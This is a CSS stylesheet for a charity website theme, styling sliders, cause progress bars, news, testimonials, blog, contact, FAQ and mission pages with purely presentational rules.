.testimonial-slider h2 {
    color: #fff;
    margin-bottom: 49px;
    font-weight: 300;
}
.testimonial-slider blockquote {
    padding: 0;
    border: 0;
    width: 66%;
    margin: 0 auto;
}
.testimonial-slider blockquote p {
    font-style: italic;
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
}
.testimonial-slider blockquote footer {
    margin-top: 42px;
}
.testimonial-slider blockquote footer span {
    text-transform: uppercase;
    font-size: 24px;
    color: #fff;
    display: block;
}
.testimonial-slider blockquote cite {
    color: rgba(255,255,255,0.66);
    display: block;
    font-size: 12px;
}

.testimonial .flex-control-paging {
    list-style: none;
    width: 100%;
    margin: 40px auto 10px;
}

.testimonial-slider .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.testimonial-slider .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}

/*
 2.) Homepage Second
 ----------------------------------------*/
/*
 2.1) Banner Slider Section
 ----------------------------------------*/
.main-slider .banner-slider h2 {
    font-size: 48px;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    color: #fff;
}
.main-slider .banner-slider h2 span {
    display: block;
}
.main-slider .banner-slider h2 strong {
    font-weight: 400;
    font-family: 'Lato', sans-serif;
}
.main-slider .banner-slider p {
    color: #fff;
}
.main-slider .tp-caption .btn.btn-default {
    padding: 10px 27px;
}
.main-slider .btn:hover {
    color: #fff;
}
.main-slider .banner-summary, .main-slider .banner-heading {
    width: 524px;
}
.main-slider .banner-summary {
    width: 453px;
}
.main-slider  .tp-bullets {
    margin-left: -570px !important;
}
main-slider .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
/*
 2.2) Our Causes Section
 ----------------------------------------*/
.our-causes-section {
    padding-bottom: 82px;
    padding-top: 69px;
    text-align:left;
}
.our-causes3 {
    padding-top: 20px
}
.our-causes-section .progress-value-number {
    bottom: -8px
}
.img-thumb:hover {
    cursor: default;
}
.our-causes-section .progress-bar-section {
    padding-left: 60px;
}
.our-causes-section .progress-bar-section {
    position: relative;
    margin-top: 25px
}
.our-causes-section p {
    line-height: 1.7;
    margin-bottom: 0 !important;
}
.our-causes-section .progress {
    margin-bottom: 36px;
}
.progress-bar-section .progress {
    position: static;
    height: 4px;
}
.our-causes-section .donation {
    color: #2d2620;
    font-weight: 700;
}
.our-causes-section .value small.value-color {
    color: #f65c5c;
    margin-bottom: 29px;
}
.our-causes-section .items .btn {
    padding: 8px 13px;
}
.our-causes-section h3 {
    margin-top: 30px ;
    font-weight: 700 !important;
    margin-bottom: 23px !important;
    font-size: 24px !important;
    line-height: 1.3;
}
.our-causes3 h3 {
    font-size: 20px;
}
.our-causes-section .heading-block {
    min-height: 78px;
}
.our-causes-section .heading-block h3 {
    margin-bottom: 10px;
}
.cause-summary .h4 {
    font-size: 20px;
}
.cause-summary .progress {
    margin-bottom: 37px;
}
.cause-summary .one-block .progress {
    margin-bottom: 12px;
}
.our-causes-section .btn {
    margin-top: 33px;
}
/*
 2.3) How To Help Section
 ----------------------------------------*/
.help-section {
    padding-bottom: 82px;
}
.help-section .media, .help-section .media .media {
    margin-top: 0;
}
.media-content {
    border: 1px solid #f2ede9;
    padding: 43px 27px;
    background: #fff;
    overflow: hidden;
}
.how-to-help .media-content {
    position: relative;
}
.help-section p {
    padding-top: 21px
}

/*
 2.4) Video Section
 ----------------------------------------*/
.video-section {
    position: relative;
    text-align: center;
}
.video-section iframe, .video-section embed, .video-section object {
    border: 0 none;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
}
.video-section img {
    width: 100%;
    height: 395px;
}
.help-people .video-section img {
    height: 332px;
}
.video-section .container {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.video-section h2 {
    margin-bottom: 5px;
}
.video-section .play-btn {
    font-size: 69px;
}
/*
 2.5) Latest News Section
 ----------------------------------------*/
.news-section {
    padding-bottom: 77px;
}
.news-section .media {

    margin-top: 0;
}
.news-section .img-thumb  figure {
    overflow: hidden;
}
.news-section .volunteer-reward {
    background: #faf7f4;
    padding: 20px;
    margin-top: 107px;
    text-align: left;
}
.news-section .section-header {
    text-align: left;
}
.news-section .section-header {
    margin: 82px 0 6px !important;
}
.reward-apply {
    padding: 48px 22px 60px 32px;
    border: 1px solid #eae5e0;
    overflow: hidden;
}
.reward-apply .page-header {
    position: relative;
}
.news-section .media h3 {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 22px;
    font-weight: 700;
}
.news-section .media h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.news-section .volunteer-reward h2 {
    color: #26211d;
    font-size: 28px;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 0;
}
.news-section  .reward-apply p {
    margin-bottom: 24px;
}
.news-section .btn {
    padding: 10px 27px;
}
.volunteer-reward .btn {
    margin-top: 34px;
    width: 142px;
    display: block;
}
.get-involved {
    font-size: 38px;
    color: #26211d;
}
.get-involved span {
    display: block;
}
.news-section .user-svg-shape {
    right: 40px;
    top: -3px;
}
.news-section .user-svg-shape svg {
    width: 108px;
    height: 104px;
}
.news-section  .media .btn {
    margin-top: 14px;
    padding: 10px 23px
}
.news-section .items {
    margin-bottom: 62px;
}
.news-section .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
/*
 2.6) Testimonial Section
 ----------------------------------------*/
.donation-holder {
    text-align: center;
    background: #faf7f4;
    padding: 29px 0 139px;
    display:table;
    width: 100%;
}
.donation-holder h2 {
    font-weight: 300;
}
.donation-holder blockquote {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
}
.donation-holder blockquote p {
    font-size: 18px;
    font-weight: 300;
    font-style: italic;
    line-height: 1.7;
}
.fa.quote-mark {
    font-size: 32px;
    margin-right: 6px;
}
.donation-holder blockquote:after {
    position: absolute;
    bottom: -34px;
    left: 27px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 52px 8px 0 13px;
    border-color: #fff transparent transparent;
    transform: rotate(-34deg);
    -webkit-transform: rotate(-34deg);
    -moz-transform: rotate(-34deg);
    -o-transform: rotate(-34deg);
    -ms-transform: rotate(-34deg);
}
.donation-holder blockquote footer {
    font-size: 18px;
    position: absolute;
    bottom: -38px;
    left: 65px;
}

.donation-holder blockquote cite {
    color: rgba(45,38,32,0.77);
    font-size: 12px;
}
/*
 3.) Homepage Second
 ----------------------------------------*/
/*
 3.1) Banner Slider Section
 ----------------------------------------*/

.slider-third .banner-slider h2, .slider-third .btn-default:hover, .help-people .video-section .play-btn, .help-people .video-section h2, .btn-wrapper .btn-default:hover, .slider-third .tp-caption .btn.btn-default:hover {
    color: #ffffff;
}
.slider-third .tp-bullets {
    left: auto !important;
    right: 30px;
    bottom: auto !important;
    top: 50%;
    transform: translateY(-50%)
}
.slider-third .tp-bullets.simplebullets.round .bullet {
    float: none;
    margin-bottom: 8px;
}
.slider-third .banner-slider h2 {
    font-size: 42px;
}
.slider-third .read-more-btn {
    margin-top: 15px;
}
.slider-third .tparrows {
    display: none;
}
/*
 3.2) Our Causes Section
 ----------------------------------------*/
/*.our-causes3 .item-wrapper, .news-section3 .img-thumb{
 padding: 0;
 }*/
.our-causes3 .items {
    width: 99.5%;
    margin: 0 auto;
    background-color: #f2ede9;
}
.our-causes3 .item-content {
    padding: 35px 35px 40px;
}
.our-causes3 h3 {
    margin-top: 0;
}
.our-causes3 .section-header {
    margin-bottom: 48px;
}
.our-causes3 .section-header h2 {
    margin-bottom: 15px;
}
.our-causes3 .section-header h2 strong, .news-section3 .section-header h2 strong {
    border-bottom: none;
}
.our-causes3 .btn {
    margin-top: 15px;
}
/*
 3.3) How To Help Section
 ----------------------------------------*/
.help-people {
    padding: 14px 0 12px;
}
.help-people h2 {
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 22px;
}
.help-people h2 span {
    display: block;
    font-weight: 400;
}
.help-people .message {
    font-style: italic;
    font-weight: 300;
    color: #26211d;
    font-size: 20px;
    margin-bottom: 30px;
    display: block;
}
.help-people h3 {
    margin-bottom: 12px;
    font-size: 24px;
}
.help-people h3 a {
    color: #26211d;
}
.help-people p {
    color: #6b6864;
    line-height: 1.8;
}
.help-people .video-section {
    margin: 50px 0;
}
.control {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.help-block {
    background-color: #faf7f4;
    padding: 35px 35px 40px;
    margin-bottom: 20px;
}
.help-people .help-block h3 {
    margin-bottom: 22px;
    padding-left: 65px;
    position: relative;
}
.help-block h3, .news-section3 .section-header {
    margin-top: 0;
}
.help-block h3 img {
    margin-right: 15px;
    height: 42px;
    margin-top: -13px;
    position: absolute;
    left: 0;
    top: 0;
}
/*
 3.4) Video Section
 ----------------------------------------*/
/*
 3.5) Latest News Section
 ----------------------------------------*/

.news-section3 .media p {
    line-height: 1.8;
}
.news-section3 .date, .news-section3 .posted-in {
    margin-bottom: 6px;
}
.news-section3 .items {
    margin-bottom: 55px;
}
.news-section3 .items:last-child {
    margin-bottom: 0;
}
.news-section3 .media .btn {
    margin-top: 11px;
    padding: 5px 23px;
}
.news-section3 .volunteer-reward h2 {
    margin: 0;
}
.news-section3 .page-header {
    margin: 7px 0 0;
}
.news-section3 .volunteer-reward {
    position: relative;
    margin-top: 65px;
    padding: 20px 29px
}
.news-section3 .reward-apply {
    border: none;
    padding: 0;
}
.get-involved-pic {
    position: absolute;
    right: 0;
    top: 0;
}
.news-section3 .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
.news-section3 .user-svg-shape {
    position: static;
    display: block;
    margin-bottom: 30px;
    margin-left: -10px;
    margin-top: 5px;
}
.news-section3 .svg-shape path {
    fill: #26211d !important;
}
.news-section3 .volunteer-reward p {
    color: rgba(45,38,32,0.66)
}
.news-section3 {
    padding-bottom: 50px;
}
.news-section3 .section-header {
    margin-bottom: 18px;
    padding-bottom: 0;
}
.news-section3 .date {
    margin-right: 28px;
}
.font-icon {
    color: #2d2620;
    margin-right: 5px;
}
/*
 3.6) Testimonial Section
 ----------------------------------------*/
.holders {
    padding: 52px 0 30px;
}
.donation-holder .flex-control-paging li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}
.donation-holder .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
    background: #d1cdca;
}
.holders blockquote:after {
    bottom: -33px;
}
.donation-holder .flex-control-paging a.flex-active {
    background: #4d4641;
}

.testimonial-content {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
    padding: 45px;
    min-height: 0;
    margin-bottom: 60px;
    width: 85%;
    display: inline-block;
}
.holders blockquote {
    padding: 0;
    min-height: 0;
    margin-bottom: 0;
    float: right;
    width: 81%;
    position: static;
    background: none;
}
.holders .flexslider {
    margin-top: 31px;
}
.photo-frame {
    width: 108px;
    height: 129px;
    float: left;
}
/*
 16.) Blog page
 ----------------------------------------*/
/*blog article*/
.content-wrapper article.blog {
    padding-bottom: 41px;
    border-bottom: 1px solid #e8e8e8;
    margin-bottom: 91px;
    margin-top: 21px;
}
article.blog img {
    display: block;
    margin-bottom: 12px;
}
article.blog h2 {
    margin-bottom: 14px;
    font-weight: 300;
}
article.blog h2 a {
    color: #26211d;
}
article.blog h3 {
    font-weight: 300;
}
article.blog p {
    margin-bottom: 30px;
    line-height: 1.714;
}
article.blog .btn {
    padding: 10px 32px;
}
.blog-details h2 {
    margin-top: 31px
}
.blog-details p {
    margin-bottom: 26px;
}
.blog-details h3 {
    margin-bottom: 15px
}
article.blog ul {
    color: #4b4b4b;
}
article.blog ul li, article.blog ul li a {
    color: #727272 !important;
}

.post-in {
    list-style: none;
    margin-bottom: 21px;
    font-size: 12px;
    text-transform: uppercase;
    padding: 0;
}
.post-in > li {
    display: inline-block;
}
.post-in > li + li:before {
    content: "/\00a0";
    padding: 0 5px;
    color: #727272;
}
.blog .embed-responsive.embed-responsive-16by9 {
    padding-bottom: 41.25%;
}
.blog .blog-callout {
    color: #26211d;
    text-align: center;
    border: none;
    padding: 36px 7% 45px;
    background-color: #ddd8c7;
    margin-bottom: 48px;
}
.blog .blog-callout p {
    font-size: 30px;
    font-weight: 300;
    margin-bottom: 8px;
}
.blog .blog-callout footer {
    font-size: 18px;
    font-weight: 400;
    color: #26211d;
}
.blog .blog-callout footer:before {
    content: ' - ';
    display: inline-block;
}
.blog .blog-alert {
    margin-top: -7px;
}
.blog-alert {
    padding: 22px 7% 18px;
    position: relative;
    margin-bottom: 36px;
    background: #ffcc00;
}
.blog-alert a {
    color: #26211d;
}
.blog .embed-link {
    position: absolute;
    right: 0;
    top: 56px;
}
.embed-link {
    display: inline-block;
    width: 56px;
    height: 54px;
    background: #26211d;
    padding: 12px 18px;
}
.blog audio {
    width: 100%;
    margin-top: -6px;
}
.blog:last-child {
    margin-bottom: 0;
    border-bottom: 0;
    padding-bottom: 0;
}

.callout {
    border-left: 4px solid #ecc731;
    margin: 0 0 36px;
    padding: 20px 28px;
    font-size: 18px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    background: #efece1;
}
.callout p {
    font-size: 18px;
    line-height: 1.5;
}
.blog img.pull-left {
    margin-right: 40px;
}
.blog img.pull-right {
    margin-left: 40px;
}
.content-wrapper .blog-details {
    padding-bottom: 10px;
    margin-bottom: 70px;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.block-content {
    width: 100%;
    display: inline-block;
}
.comment {
    padding: 7px 3.2% 10px;
    margin-bottom: 59px;
    background: #fbf9f8;
}
.comment.media > .pull-left {
    margin-top: 17px;
    margin-right: 20px;
}
.comment .btn-default {
    padding: 6px 24px;
    margin-top: -12px;
}
.profile-block {
    background: #f2ede9;
    padding: 18px 3.2% 28px;
    margin-bottom: 49px;
}
.comment h4 {
    display: inline-block;
    margin-right: 20px;
    font-size: 16px;
    font-weight: 300;
    text-transform: capitalize;
}
.profile-block .btn-default {
    padding: 8px 18px;
    margin-top: -12px;
}
.comment .media-body {
    padding-top: 12px;
}
.profile-block.media > .pull-left {
    margin-top: 12px;
}
.comment .date {
    margin-bottom: 0;
}
.comment header {
    margin-bottom: 11px;
}
.comment .social-icons {
    float: none;
}
.comment .social-icons a {
    font-size: 14px;
    color: #7f7d77;
}

.comment .social-icons > li:first-child {
    margin-left: 0;
}
.live-comment {
    padding-bottom: 16px;
}
.live-comment h3 {
    margin-bottom: 52px;
    font-weight: 300;
}
.comment-block {
    border-bottom: 1px solid #eeeae4;
    margin-bottom: 43px;
}

.reply-form h3 {
    margin-bottom: 45px;
    font-weight: 300;
}
.reply-form label {
    margin-bottom: 5px;
    color: #727272;
    font-size: 14px;
}
.reply-form .form-group {
    margin-bottom: 27px;
}
.reply-form textarea.form-control {
    height: 139px;
    margin-bottom: 47px;
}
/*flexslider Css*/
.flex-slide {
    position: relative;
}
.article-slider .slides li + li + li+ li {
    display: none;
}
.flex-slide .slides li + li {
    display: none;
}
.flex-slide ul {
    list-style: none;
}
.thumbnail .flex-viewport {
    margin-top: -1px;
}
.flex-slide .flex-control-nav {
    display: none;
}
.flex-slide .flex-direction-nav {
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    top: 50%;
    list-style: none;
    height: 49px;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.slider-wrap.flex-slide .flex-direction-nav {
    height: 22px;
}
.flex-slide .flex-direction-nav a {
    font-size: 0;
    width: 49px;
    height: 49px;
    background: rgba(124,114,107,1);
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 0;
    text-align: center;
    color: #fff !important;
}
.flex-slide .flex-direction-nav a:hover {
    background: rgba(124,114,107,0.8);
    color: #fff;
}
.flex-slide .flex-direction-nav .flex-next, .fancybox-nav.fancybox-next {
    right: 22px;
}
.flex-slide .flex-direction-nav .flex-prev, .fancybox-nav.fancybox-prev {
    left: 22px;
}
.flex-slide .flex-direction-nav .flex-next:before, .flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav {

    font-family: FontAwesome;
    font-size: 40px;
    display: inline-block;
    line-height: 49px;
}
.flex-slide .flex-direction-nav .flex-prev:before, .fancybox-nav.fancybox-prev:before {
    content: "\f104";
}
.flex-slide .flex-direction-nav .flex-next:before, .fancybox-nav.fancybox-next:before {
    content: "\f105";
}
.fancybox-nav:before {
    font-size: 25px;
    line-height: 30px;
    display: block;
    text-shadow: 0 1px 0 #ffffff;
    color: #26211d;
}
.fancybox-nav {
    font-size: 0;
    width: 30px;
    height: 30px;
    background: #ecc731;
    border-radius: 100%;
    display: block;
    position: absolute;
    top: 50%;
    text-align: center;
    color: #fff;
}

/*
 11.) Causes Home page
 ----------------------------------------*/

.our-story {
    margin-bottom: 41px;
}
.our-story .section-header {
    margin-bottom: 33px;
}
.our-story .section-header h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.spacer-bottom h3 {
    letter-spacing: -0.3px;
    margin-bottom: 25px;
}
.spacer-bottom h3 a {
    color: #26211d;
}
.our-story .img-slider .slick-prev {
    left: 11px;
}
.our-story .img-slider .slick-next {
    right: 11px;
}
.our-story .img-slider .slick-prev, .our-story .img-slider .slick-next, .gallery .img-slider .slick-prev, .gallery .img-slider .slick-next {
    -moz-transform: scale(0.45);
    -webkit-transform: scale(0.45);
    -o-transform: scale(0.45);
    -ms-transform: scale(0.45);
    transform: scale(0.45);
}
.our-story .article-sammury {
    border: 0;
    padding: 0;
    font-size: 24px;
    color: #727272;
    font-weight: 300;
    line-height: 1.2;
    margin-bottom: 28px;
    display: block;
}
.our-story p {
    margin-bottom: 28px;
}
/*our-works*/
.our-works {
    margin-bottom: 107px;
}
.shoping {
    margin-bottom: 0;
}
.our-works .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}

.our-works h3 {
    font-size: 24px;
    margin-bottom: 27px;
}
.our-works .img-thumb {
    margin-bottom: 14px;
}
.our-works .img-thumb img {
    width: 100%;
}
.our-works .btn-default {
    font-size: 13px;
    padding: 6px 14px;
}
.our-works .thumbnail p {
    margin-bottom: 25px;
}
/*helping-child*/
.helping-child {
    background: url(../img/parallax-banner-02.jpg) center 0 no-repeat;
    background-size: cover;
    padding: 103px 0 127px;
    margin-bottom: 60px;
    background-attachment: fixed;
}
.helping-child .h1 {
    font-size: 40px;
    color: #fff;
    margin-bottom: 29px;
    font-weight: 300;
}
.helping-child .h1 small {
    border-bottom: 0;
}
.helping-child p {
    color: #fff;
    margin-bottom: 46px;
    padding-right: 69px
}
.helping-child .btn-theme {
    color: #ecc731;
}
.helping-child a.btn-default {
    color: #ecc731;
    border-color: #ecc731;
}
.helping-child a.btn-default:hover {
    color: #fff;
}

.helping-child .btn-theme:hover, .helping-child .btn-theme:focus {
    color: #fff;
}
/*our team*/
.our-team .thumbnail {
    padding: 0;
    border: none;
    box-shadow: none;
    background: none;
}
.our-team h3 {
    font-size: 24px;
    margin-bottom: 24px;
}
.our-team .social-icons {
    float: none;
}
.our-team .social-icons li {
    display: inline-block;
    float: none;
    margin: 0 6px;
}
.our-team .social-icons a {
    font-size: 20px;
    color: #827d6c;
}
.our-team .social-icons a:hover, .our-team .social-icons a:focus {
    color: #26211d;
}

/*
 11.) Causes page
 ----------------------------------------*/

.cause-page {
    padding: 50px 0 0;
}
.spacer-bottom {
    margin-bottom: 70px;
}
.article-list .spacer-bottom .h4 {
    padding-bottom: 16px;
}
.sec-breadcrumb {
    max-width: 68%;
    margin: 30px auto;
    border-bottom: 1px solid #e8e5e3;
    border-top: 1px solid #e8e5e3;
    padding: 12px 0;
}
.sec-breadcrumb .breadcrumb {
    margin-bottom: 0;
}
.sec-breadcrumb .breadcrumb a {
    font-size: 16px;
}

/*causes detail*/
.article-list-large figure {
    width: 100%;
    display: block;
    overflow: hidden;
}
.article-list-large .h4 {
    font-size: 30px;
    margin-bottom: 10px;
}

.article-list-large .section-header {
    margin-bottom: 0;
    margin-top: 0;
}
.article-list-large .donate-easy-steps {
    margin-top: 76px;
    margin-bottom: 15px
}

.article-list-large .article-pic img {
    width: 100%;
}
.article-list-large.progressbar .detail-description {
    border: none;
    margin: 0;
    padding: 0;
}
.detail-description .donation-summary {
    font-size: 19px;
    color: #26211d;
    line-height: 1.7;
    padding: 0;
    font-weight: 300;
}
.donation-details {
    width: 100%;
    display: inline-block;
    padding: 0 0 43px;
    border-bottom: 2px solid #f6f3f1;
    margin-bottom: 20px;
}
.date-desc, .palce-name {
    font-size: 16px;
    color: #b2a9a1;
    display: inline-block;
    padding: 0 10px 23px;
}
.palce-name a {
    color: #b2a9a1;
}

.article-list-large .donation {
    color: #26211D;
    display: inline-block;
    float: left;
    font-size: 24px;
    font-weight: 700;
    margin-bottom: 0px
}

.detail-description {
    border-top: 1px solid #f6f3f1;
    margin: 20px 0 0;
    padding: 10px 0 0;
}
/*{
 margin-top: 76px;
 }*/
.detail-description p {
    padding: 26px 0 10px;
}
.detail-description .detail-summary {
    font-size: 21px;
    font-weight: 400;
    color: #26211d;
}
.list-trangled {
    padding: 22px 0 32px;
    list-style: none;
}
.list-trangled li {
    padding: 0 0 0 12px;
    margin: 3px 0 0;
    position: relative;
}
.list-trangled li:before {
    content: '\f0da';
    font-family: FontAwesome;
    position: absolute;
    left: 0;
    top: 0;
}

.step-donation {
    border-top: 2px solid #f6f3f1;
    margin: 56px 0 0;
}
.step-donation h2 {
    font-weight: 300;
}
.step-donation h2 strong {
    border: none;
}
.number-count {
    height: 72px;
    width: 72px;
    background: #ecc731;
    line-height: 72px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    font-size: 30px;
    color: #26211d;
    font-weight: 100;
    margin-bottom: 22px;
}
h4.normal-text {
    font-weight: 400;
}
.sec-step-desc {
    padding: 0 5%;
}
.sec-step-desc h4 {
    margin-bottom: 27px;
    font-size: 18px;
    font-weight: 700;
}
.causes-description .sec-step-desc h4 {
    font-size: 18px;
    font-weight: 300;
}
.causes-details-step h4 {
    font-size: 24px;
}
/*
 13.) Causes Details with sidebar page
 ----------------------------------------*/
.heading-sec {
    border-bottom: 1px solid #f6f3f1;
    margin-bottom: 19px;
}

.step-donation.sec-step-med {
    background: #f9f7f5;
    border: 0px;
    padding: 0px 0 52px;
    display: inline-block;
    width: 100%;
    margin-bottom: 51px;
}
.causes-description .step-donation.sec-step-med {
    padding: 25px 0 52px;
}
.block-title h3 {
    font-size: 22px;
    font-weight: 700;
}
aside.media {
    width: 100%;
}
aside.media h3, .text-widget h3 {
    font-size: 22px;
    font-weight: 700;
    color: #26211d;
    border-bottom: 1px solid #f2ede9;
    padding-bottom: 7px;
    margin-bottom: 10px;
}
.text-widget h3 {
    padding-bottom: 15px;
    margin-bottom: 20px;
}
aside.media h3.space-top {
    margin-top: 0;
    margin-bottom: 0;
}

aside.media a {
    margin: 4px 10px 0 0;
}
aside.media p {
    font-size: 18px;
    font-weight: 300;
    color: #26211d;
    line-height: 1.2
}
aside.media p a {
    color: #26211d;
}
aside.media p a:hover {
    text-decoration: underline;
}
aside.media span {
    font-size: 14px;
    color: #ecc731
}
aside ul {
    overflow: hidden;
    padding: 0;
}
aside ul li {
    list-style: none;
    float: none;
    width: 100%;
    overflow: hidden;
    margin-top: 25px
}
aside.media p.text {
    line-height: 1.6;
    font-weight: 400;
    font-size: 14px;
}

aside ul.archives li {
    margin-top: 10px;
    font-size: 14px;
    line-height: 1.2;
    color: #727272;
    margin-bottom: 15px;
}
aside ul.archives li a {
    color: #727272;
}
aside ul.archives li a:hover {
    text-decoration: underline;
}
aside ul.archives li span {
    color: #727272
}
.left-block, .right-block {
    margin-top: 21px;
}
/*
 18.) contact us page
 ----------------------------------------*/
.contact-form {
    margin-top: 21px;
}
.contact-form h2 {
    margin-bottom: 36px;
    font-weight: 300;
}
.contact-form label {
    margin-bottom: 13px;
}
.contact-form .form-group {
    margin-bottom: 20px;
}
.contact-form textarea {
    height: 92px;
}
.contact-form .btn {
    padding: 10px 29px;
}
.contact-address {
    margin-top: 20px;
}
.contact-address h2 {
    margin-bottom: 37px;
    font-weight: 300;
}
.contact-address address > span {
    margin-bottom: 15px;
}
.contact-address address > span:first-child {
    margin-bottom: 32px;
}
.contact-address address span {
    display: block;
    overflow: hidden;
    color: #727272;
    line-height: 1.8;
}
.contact-address address strong {
    font-weight: 700;
    float: left;
    width: 82px;
    font-size: 16px;
    color: #727272;
    line-height: 1.4;
}
.contact-address a {
    color: #818181;
}
.contact-address a[href^="mailto:"] {
    font-size: 16px;
    line-height: 1.4;
}
.contact-form .form-group.error .form-control, .contact-form .form-group.error label, .contact-form .error .form-control {
    border-color: #ff0000;
}
#success {
    display: none;
    position: absolute;
    top: -48px;
    left: 0;
}
.contact-form form .wpcf7-not-valid {
    border-color: #ff0000;
}
.contact-form form .wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
    display: none;
}
/*
 9.) Faq page
 ----------------------------------------*/

.faq h3 {
    font-size: 24px;
    font-weight: 400;
    margin-bottom: 38px
}
.content-wrapper .faq-header  h2 strong {
    border-bottom-style: solid;
    border-bottom-width: 2px;
}
.content-wrapper .faq-header  h2 {
    margin-bottom: 27px;
    font-weight: 300;
}
.content-wrapper .faq-header {
    margin-bottom: 0;
}
.faq .panel-title > a {
    display: block
}
.faq .panel-group .panel + .panel {
    margin-top: 14px;
}
.faq .panel-group .panel-heading + .panel-collapse > .panel-body {
    border: none;
    padding: 48px 18px;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading {
    padding: 0;
    background: #f2ede9;
}
.faq .panel-default > .panel-heading a {
    padding: 13px 60px 14px 28px;
    color: #26211d;
    position: relative;
}
.faq .panel-default > .panel-heading a.collapsed {
    background-position: right top
}
.faq .panel-group .panel {
    border-radius: 0;
    border: none;
    box-shadow: none
}
.faq .panel-group .panel p {
    font-weight: 300;
}
.save-lives.ask-us {
    padding: 68px 0 80px 0;
    background: #faf8f6;
    margin-top: 70px
}
.save-lives.ask-us h2 {
    font-weight: 300;
    margin-bottom: 30px;
}
.faq .panel-heading {
    border-radius: 0;
}
.faq .collape-plus {
    position: absolute;
    right: 0;
    top: 0;
    display: block;
    width: 48px;
    height: 100%;
    text-align: center;
}
.collape-plus:before {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
/*
 15.) Portfolio Detail page
 ----------------------------------------*/
.section-header.text-left {
    text-align: left;
}
.section-header.text-left h2 {
    margin-top: 0;
    margin-bottom: 6px;
}
.detail-description .list-unstyled li:before {
    font-size: 7px;
}
.detail-description .list-unstyled {
    margin: 40px 0 50px;
}
.portfolio-details h2 {
    margin-bottom: 0;
}
.portfolio-detail-description .we-help {
    padding-bottom: 0;
}
.portfolio-detail-description .we-help .thumbnail {
    margin-bottom: 0;
}
.portfolio-detail-description .img-thumb:hover {
    cursor: pointer;
}
.content-wrapper .portfolio-details .section-header h2 {
    font-size: 22px;
    font-weight: 700;
}
.portfolio-details .we-help h3 {
    font-weight: 400;
}
.portfolio-details .we-help h3 a {
    color: #26211d;
}
.portfolio-details .we-help h3 a:hover {
    color: #000000;
}
.content-wrapper .portfolio-details .section-header {
    margin-top: 92px;
    margin-bottom: 20px;
}

.portfolio-details .we-help {
    padding-top: 0;
}

/*
 5.) Our Mission page
 ----------------------------------------*/

.content-wrapper {
    padding-top: 40px;
}
.mission-page h2 {
    font-weight: 300;
    margin-bottom: 0;
}
.service-header {
    margin-bottom: 56px;
}
.help-us .section-header {
    margin: 32px 0 49px;
}
/*.process-section {
 padding-bottom:196px;
 }*/
.process-section .section-header {
    margin-bottom: 52px
}
.process-step {
    width: 126px;
    height: 126px;
    background: #ecc731;
    border-radius: 50%;
    font-size: 26px;
    color: #26211d;
    line-height: 126px;
    display: inline-block;
    margin-bottom: 20px;
}
.processes {
    padding: 25px 0 0;
    margin-bottom: 84px;
    background-size: 100% auto;
}
.processes h3 {
    font-weight: 400;
    margin-bottom: 27px;
    font-size: 18px;
}

.process-section .join-today {
    font-size: 18px !important;
    padding: 15px 49px !important;
}
.processes > .col-xs-12 {
    margin-bottom: 30px;
}
/*services*/
.services {
    margin-bottom: 57px;
}
.services .h3 {
    font-size: 24px;
    margin: 30px 0 17px;
    font-weight: 300;
}

.services  .col-sm-4 {
    margin-bottom: 53px;
}
/*save lives*/
.save-lives {
    background: url(../img/save-lives.jpg) center 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
    padding: 72px 0 86px;
}
.save-lives h2 {
    margin-bottom: 20px;
    font-size: 30px;
}
.save-lives h2 strong {
    border: none;
}

.save-lives h2 small {
    border-bottom: 0;
}
.save-lives .page-header {
    margin-bottom: 30px;
    border-bottom: 0;
}
.save-lives .btn-default {
    font-size: 18 px;
    padding: 15px 30px;
    margin: 0 9px;
    min-width: 200px;
    margin-bottom: 10px;
}
.we-help {
    padding-top: 74px;
    padding-bottom: 63px;
}
